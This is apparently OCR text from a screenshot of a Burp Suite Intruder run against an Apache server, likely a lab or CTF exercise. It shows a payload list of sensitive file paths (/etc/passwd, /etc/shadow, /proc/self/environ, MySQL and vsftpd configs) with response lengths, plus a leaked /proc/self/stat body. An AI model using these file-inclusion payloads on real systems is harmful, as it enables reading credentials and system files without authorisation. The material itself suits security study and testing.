 Applications Places burp-StartBurp Mon 10:56 1
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
211 /etc/vsftpd.conf 200 6388
1 /etc/passwd 200 2679
7 /proc/self/status 200 1545
3 /etc/group 200 1225
198 /etc/mysql/my.cnf 200 919
6 /proc/self/stat 200 559
0 200 213
2 /etc/shadow 200 213
4 /proc/self/environ 200 213
5 /proc/self/cmdline 200 213
8 /proc/self/fd/0 200 213
9 /proc/self/fd/1 200 213
10 /proc/self/fd/2 200 213
11 /proc/self/fd/3 200 213
12 /proc/self/fd/4 200 213
13 /proc/self/fd/5 200 213
14 /proc/self/fd/6 200 213
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 03 Sep 2018 14:52:55 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 368
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for 18626 (apache2) R 1065 1065 1065 0 -1 4194624 288 0 0 0 1 0 0 0 20 0 1 0 5333495 325787648 3239 18446744073709551615 94203411427328 94203412059332
140735490047600 0 0 0 0 16781312 201344747 0 0 0 17 0 0 0 0 0 0 94203414160392 94203414184840 94203427479552 140735490055866 140735490055893 140735490055893 140735490056166 0
? < + > Type a search term 0 matches
Finished